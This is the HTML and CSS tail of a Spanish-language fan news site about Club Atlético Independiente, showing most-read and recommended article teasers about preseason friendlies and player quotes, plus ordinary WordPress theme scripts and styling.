                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696c662e373d8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696c662e373d8" ><script>var block_td_uid_14_696c662e373d8 = new tdBlock();
block_td_uid_14_696c662e373d8.id = "td_uid_14_696c662e373d8";
block_td_uid_14_696c662e373d8.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696c662e373d8_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696c662e373d8_rand","tdc_css_class_style":"td_uid_14_696c662e373d8_rand_style"}';
block_td_uid_14_696c662e373d8.td_column_number = "1";
block_td_uid_14_696c662e373d8.block_type = "td_block_21";
block_td_uid_14_696c662e373d8.post_count = "3";
block_td_uid_14_696c662e373d8.found_posts = "37";
block_td_uid_14_696c662e373d8.header_color = "#";
block_td_uid_14_696c662e373d8.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c662e373d8.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_696c662e373d8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696c662e373d8 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" class="td-image-wrap" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-150x150.jpg" alt="rodrigo-rey-independiente-2025" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;">Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:25:57+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Rey, capitán y referente, habló en medio de la pretemporada sobre el objetivo grupal de Independiente.

El Rojo se prepara en Uruguay para el...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/" rel="bookmark" class="td-image-wrap" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;"><img width="150" height="100" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-Amistoso-Everton-de-Chile.jpg" alt="Independiente - Everton" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/" rel="bookmark" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;">Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:20:44+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros se refirió a la salida de Felipe Loyola al Pisa de Italia y mencionó a Mateo Pérez Curci y Lautaro Millán como...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" class="td-image-wrap" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-150x150.jpeg" alt="lomonaco-independiente-amistoso-uruguay" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;">Lomónaco: &#8220;No estoy apurado en irme&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:00:48+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kevin Lomónaco habló tras el triunfo de Independiente por 2-0 frente a Montevideo Wanderers por la Serie Río de la Plata.

Lomónaco destacó el trabajo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:17:54+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Empate amistoso de la Reserva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:18:24+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-300x209.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1024x715.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-768x536.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1536x1072.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-696x486.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1068x746.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-602x420.jpeg 602w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696c662e67218
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
